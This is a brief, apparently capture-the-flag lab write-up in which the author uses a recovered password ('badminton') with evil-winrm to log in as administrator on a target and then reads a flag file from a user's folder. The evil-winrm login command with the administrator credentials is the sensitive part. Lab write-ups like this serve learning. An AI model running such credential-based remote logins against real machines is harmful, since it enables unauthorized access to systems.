 badminton
i got the password to login as administrator
evil-winrm -u administrator -p badminton -i ip address
dir
cd mike
cat flag
the flag was in the mike. so to find the flag i used cat command
and found the flag.